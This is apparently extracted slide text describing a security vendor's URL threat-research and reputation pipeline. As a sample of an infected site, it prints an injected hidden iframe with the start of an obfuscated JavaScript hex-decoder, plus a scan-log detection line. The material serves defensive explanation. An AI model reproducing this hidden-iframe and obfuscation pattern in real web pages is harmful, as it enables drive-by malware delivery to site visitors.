 URL
Sourcing
End User
Query Traffic
Web
Crawler
3rd Party
Sources
URL Threat
Research
URLs in
Spam Mails
Customer
Feedback
<iframe src='http://url' width='1' height='1' style='visibility: hidden;'></iframe><script>function v4822210e7b881(v4822210e7c050){ function v4822210e7c826 () {var v4822210e7cff1=16;
return v4822210e7cff1;} return(parseInt(v4822210e7c050,v4822210e7c826()));}function v4822210e7d7c0(v4822210e7dfb3){ function v4822210e7f6fe () {var v4822210e7fece=2; return
v4822210e7fece;} var v4822210e7e77d='';for(v4822210e7ef30=0; v4822210e7ef30<v4822210e7dfb3.length; v4822210e7ef30+=v4822210e7f6fe()){
v4822210e7e77d+=(String.fromCharCode(v4822210e7b881(v4822210e7dfb3.substr(v4822210e7ef30, v4822210e7f6fe()))));}return v4822210e7e77d;}
Virus Scan Engine VSAPI (heuristics):
1210127434 61.91.242.26 1 TREIGSA15
1.5.1102 43ffffff 3 Possible_Hifrm-2 0
http:%2f%2fwww.honda.co.th%2fjazz%2f
Anti-Malware
Operation
Infected sites
detected as
HTML_IFRAME.QJ
Getanewmazda.info
malicious!
Web
Crawler
URL DB
Category
Reputation
Zone Builder/Dispatcher